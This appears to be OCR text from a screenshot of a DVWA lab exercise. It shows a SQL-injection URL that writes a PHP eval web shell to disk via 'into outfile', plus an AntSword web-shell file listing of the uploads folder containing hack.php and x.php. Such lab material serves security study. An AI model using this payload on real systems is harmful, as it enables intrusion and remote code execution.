 选项
10.12.162.1:1183/vulnerabilities/sqli/?id=1'+union+select+1%2C'<%3Fphp+%40eval(%24_POST["pass"])%3B%3F>'+into+outfile+'F%3A\\phpSt
中国蚁剑
AntSword 编辑 窗口 调试
10.12.162.1
目录列表 (0)
文件列表 (6)
新建 上层 刷新 主目录 书签 /var/www/html/hackable/uploads/ 读取
/
var
www
html
hackable
uploads
flags
users
名称 日期 大小 属性
9551836c382f3308f763a473f8b97c6b.jpeg 2020-10-26 07:11:52 11.1 Kb 0644
dvwa_email.png 2015-10-05 07:51:07 667 b 0777
hack.php 2021-04-14 11:19:15 31 b 0644
hack.png 2021-04-14 12:05:49 31 b 0644
test.png 2021-04-14 12:07:05 7.06 Kb 0644
x.php 2021-04-14 13:35:53 45 b 0666
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川
任务列表
Damn Vulnerable Web Application (DVWA) v1.9